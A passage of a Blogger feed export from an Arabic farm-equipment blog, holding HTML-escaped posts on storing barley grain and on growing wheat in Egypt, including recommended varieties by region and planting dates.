mono,times;\"\u003E#\u0026nbsp;\u0026nbsp;\u0026nbsp;التخزين\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E1-\u0026nbsp;\u0026nbsp; يجب أن تجفف الحبوب قبل تخزينها بحيث لا تزيد نسبة الرطوبة عن 13%.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E2-\u0026nbsp;\u0026nbsp; تخزن الحبوب فى مخازن جيدة التهوية حتى لاتتعرض الحبوب لآفات الحبوب التى تنشط فى حالة التخزين غير الجيد.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eالمصدر : \u003Ca href=\"http:\/\/goo.gl\/BJhUoX\"\u003Ehttp:\/\/goo.gl\/BJhUoX\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-sonbola.com\/feeds\/4508031444637815075\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/05\/blog-post_65.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/4508031444637815075"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/4508031444637815075"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/05\/blog-post_65.html","title":"زراعة الشعير"}],"author":[{"name":{"$t":"السنبلة للمعدات الزراعية"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15677048864293165358"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ\/s220\/stock-vector-wheat-ears-icon-121693147.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/yz9OnrKHc7Q\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1425343171230602199.post-1292005248185731486"},"published":{"$t":"2016-05-13T13:45:00.001-07:00"},"updated":{"$t":"2016-09-18T05:08:48.194-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"آلات يدوية للحصاد"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الة حصاد القمح اليدوية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الحصادة الزراعية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حصادات صغيرة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ماكينة حش البرسيم"}],"title":{"type":"text","$t":"زراعة القمح"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/yz9OnrKHc7Q\/0.jpg\" frameborder=\"0\" height=\"300\" src=\"https:\/\/www.youtube.com\/embed\/yz9OnrKHc7Q?feature=player_embedded\" width=\"480\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cspan style=\"font-family: \u0026quot;andale mono\u0026quot; , \u0026quot;times\u0026quot;;\"\u003E\u003Cb\u003Eيعتبر\n القمح من أهم محاصيل الحبوب الغذائية التي يعتمد عليها الشعب المصري في \nغذائه ، وتستخدم حبوبه لانتاج الخبز والمكرونة ،\u0026nbsp; كما يستخدم مربوا الماشية\n تبن القمح كغذاء أساسي للحيوان .\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\n\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eوتولي\n الدولة أهمية خاصة لمحصول القمح للعمل علي زيادة الانتاج سواء بالزيادة \nالرأسية (زيادة انتاجية الفدان) أو الزيادة الأفقية (زيادة المساحة \nالمنزرعة) . وذلك بتشجيع المزارعين علي زراعته لمواجهة الزيادة المضطردة في\n عدد السكان وزيادة الطلب علي القمح ومنتجاته والذي يؤدي الي زيادة \nالاستيراد وزيادة الأعباء علي ميزانية الدولة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eوعلي\n الرغم من زيادة انتاجية الفدان من حبوب القمح والتي بلغت حوالي 18 اردبا \nللفدان كمتوسط انتاجية علي مستوي الدولة ، الا أنه مازالت هناك فجوة كبيرة \nبين الانتاج والاستهلاك ، حيث تقوم الدولة باستيراد حوالي 5-5.5 مليون طن \nسنويا لتوفير رغيف الخبز المدعم .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eويمكن\n الوصول الي زيادة الانتاجية بعدة طرق أهمها التوسع في زراعة الأصناف \nالجدية عالية المحصول وتطبيق التوصيات الفنية الخاصة بتلك الأصناف والتي \nتزيد من كفاءتها الانتاجية وكذلك عن طريق حماية المحصول من الآفات الضارة \nومكافحتها في حينها لضمان سلامة المحصول .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eوفيما يلي أهم التوصيات الفنية التي يوصي بها البرنامج القومي لبحوث القمح والتي تعمل علي زيادة محصول أصناف القمح المنزرعة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E#\u0026nbsp;\u0026nbsp; الأصناف الموصي بها ومناطق زراعتها :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eيجب\n الاهتمام باختيار الأصناف الملائمة والتي تناسب زراعتها الظروف البيئية \nالسائدة في مناطق زراعة القمح المختلفة في الجمهورية والتي تقوم وزارة \nالزراعة بتوزيعها علي المزارعين وهذه الأصناف المستنبطة بمعرفة برنامج بحوث\n القمح عالية المحصول ومقاومة للأمراض والرقاد والانفراط كما أنها ذات \nمواصفات تكنولوجية ممتازة . ولكن يجب الوضع في الاعتبار ان هذه التقاوي يجب\n أن تكون معاملة بالمطهرات الفطرية لمقاومة مرض التفحم السائب .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eكما أنه يجب أن يكون معلوما لدي المزارعين أن استخدام الأصناف النقية من مصادرها الرسمية يؤدي الي :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E1- الحصول علي الصنف المناسب بنقاوة وراثية عالية تضمن زيادة المحصول ومناسبة الصنف للظروف السائدة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E2- الحصول علي تقاوي متجانسة الحجم والحيوية مما يضمن ارتفاع نسبة الانبات وزيادة كثافة النباتات .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E3-\n الحصول علي التقاوي من مصادرها الرسمية يضمن معاملتها بالمطهرات الفطرية \nالتي تمنع الاصابة بالأمراض الفطرية والتي من أهمها مرض التفحم السائب .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eويجب\n الأخذ في الاعتبار عدم زراعة الأصناف القديمة نظرا لتدهور صفاتها وانخفاض \nمحصولها بدرجة كبيرة وشدة اصابتها بأمراض الأصداء الثلاثة ومرض التفحم \nالسائب ، كذلك تعرضها للرقاد والفرط وعدم استجابتها للأسمدة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E#\u0026nbsp;\u0026nbsp; أولا : قمح الخبز :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eيستخدم قمح الخبز في صناعة الخبز والحلويات بكافة أنواعها ، وفيما يلي موجز لهم الأصناف المنزرعة :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E* سدس 1 :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eيتميز\n بتحمله لدرجات الحرارة العالية لذا ينصح بزراعته في مناطق (مصر الوسطي – \nمصر العليا – الوادي الجديد وجنوب الوادي) وتجود أيضا زراعته في توشكي \nوالعوينات . كما ينصح بزراعته في الأراضي التي تعاني من الملوحة في الوجه \nالقبلي . ولكن لاينصح بزراعته في شمال الدلتا لاصابته بصدأ الأوراق .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E* جيزة 168 :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eمن\n الأصناف عالية الانتاج المقاومة لأمراض الصدأ خاصة الصدأ الأصفر ، وتجود \nزراعته في الوجه البحري بصفة عامة ومنطقة النوبارية والبستان وفي مصر \nالوسطي وفي الوادي الجديد نظرا لتحمله لدرجات الحرارة الالية ونقص مياه \nالري ، كما يجود في منطقتي توشكي والعوينات .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E* جميزة 7 ، جميزة 9 ، جميزة 10 :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eمن\n الأصناف الجديدة عالية الانتاج ، ويتميز الصنفين جميزة 9 ، جميزة 10 \nبمقاومتها لأصداء القمح الثلاثة . وتجود زراعة هذه الأصناف في مناطق شمال \nووسط وجنوب الدلتا ومنطقة البستان والنوبارية ، كما يمكن زراعتها حت محافظة\n الفيوم . ويجب مراعاة عدم التأخير في حصاد الصنف جميزة 7 حت لا يتعرض الي \nالفرط .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E* سخا 93 :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eتجود\n زراعته في جميع محافظات الجمهورية ، وفي الأراضي الملحية في أي مكان \nبالجمهورية ، ويتميز بمقاومته العالية للصدأ الأصفر وبحبوبه الناصعة البياض\n ، ويمكن زراعته في أراضي الاستصلاح التي ترتفع بها نسبة ملوحة التربة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E* سخا 94 :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eأحد الأصناف الجديدة عالية المحصول ومقاوم لأمراض الصدأ ويمكن زراعته في محافظات الجمهورية عامة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E* سدس 12 :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eمن الأصناف الحديثة عالية المحصول واسع الأقلمة مقاوم لأمراض الأصداء ويزرع في جميع محافظات الجمهورية .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E*\u0026nbsp; مصر 1 و مصر 2 :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eصنفان\n جديدان من القمح يتميزان بارتفاع المحصول ومقاومتها لأمراض الأصداء خاصة \nصدأ الساق والمقاومة لسلالة الصدأ الأسود الجديدة التي ظهرت في شرق اقريقيا\n والتي تسمي ug99 وتصلح زراعة هذين الصنفين في جميع أنحاء الجمهورية \nويتميزان بغزارة التفريع وارتفاع انتاج الحبوب .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E#\u0026nbsp;\u0026nbsp; ثانيا : قمح الديورم :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eيستخدم\n لانتاج السيمولينا التي تستخدم في صناعة المكرونة ، وتتركز زراعة أصناف \nقمح الديورم في مصر الوسطي في محافظتي المنيا وبني سويف ، كما يمكن زراعته \nفي منطقة مصر العليا لتوفر الظروف البيئية المناسبة لانتاج قمح الديورم ذو \nالمواصفات الجيدة لصناعة المكرونة ، واهم الأصناف المنزرعة ومناطق زراعتها \nهي كالتالي :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E*\u0026nbsp; سوهاج 3 :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eيزرع في محافظات أسيوط وسوهاج كما يجود في توشكي والعوينات ، وهو من الأصناف عالية الانتاج والجودة.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E* بني سويف 1:\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eتجود\n زراعته في مناطق مصر الوسطي والعليا وخاصة في محافظتي المنيا وبني سويف \nويتميز الصنف بانتاجيته العالية وكذلك جودته العالية في صناعة المكرونة ، \nكما يوصي بزراعته في مناطق جنوب الوادي وتوشكي والعوينات وذلك لتحمله \nلدرجات الحرارة العالية .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E*\u0026nbsp; بني سويف 4 :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eتجود زراعته في مصر الوسطي بمحافظات بني سويف والمنيا ويتميز بارتفاع محصول الحبوب وجودته في صناعة المكرونة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E* بني سويف 5 :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eتجود\n زراعته في محافظات مصر الوسطي ومصر العليا ومناطق جنوب الوادي في توشكي \nوالعوينات ، وهو يتميز بارتفاع المحصول وصفات جودة عالية في صناعة المكرونة\n .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E#\u0026nbsp;\u0026nbsp; ميعاد الزراعة :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eأنسب\n ميعاد للزراعة في الوجه البحري في الفترة من 15-30 نوفمبر ، وفي الوجه \nالقبلي من 10-25 نوفمبر ، أما في الأراضي الجديدة بالعوينات وتوشكي فيفضل \nالنصف الأول من شهر نوفمبر ، وينصح بعدم التبكير أو التأخير كثيرا عن تلك \nالمواعيد وذلك حتى تتوالي مراحل نمو نباتات القمح أثناء درجة الحرارة \nالمناسبة لكل مرحلة وعدم تأثر النباتات بارتفاع درجات الحرارة العالية في \nنهاية الموسم وخاصة في الوجه القبلي ، وقد وجد أن عدم الالتزام بمواعيد \nالزراعة الماسبة يؤدي ال انخفاض المحصول بما لايقل عن 25% 